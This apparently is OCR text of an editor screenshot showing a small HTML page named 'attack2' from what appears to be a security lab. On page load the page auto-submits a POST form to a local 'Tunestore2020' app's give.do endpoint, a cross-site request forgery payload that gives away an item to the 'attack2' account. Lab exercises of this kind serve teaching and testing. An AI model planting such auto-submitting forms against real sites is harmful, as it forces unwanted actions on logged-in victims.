 ~/Documents/apache-tomcat-9.0.37/webapps/attack2/index.html (attack2) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
attack2
<> index.html
index.html ×
1 <html>
2 <head>
3 <body>
4 <form action="http://localhost:8082/Tunestore2020/give.do?cd=7&friend=attack2
" method="POST">
5 </form>
6 <script>
7 document.forms[0].submit();
8 </script>
9 </body>
10 </head>
11 </html>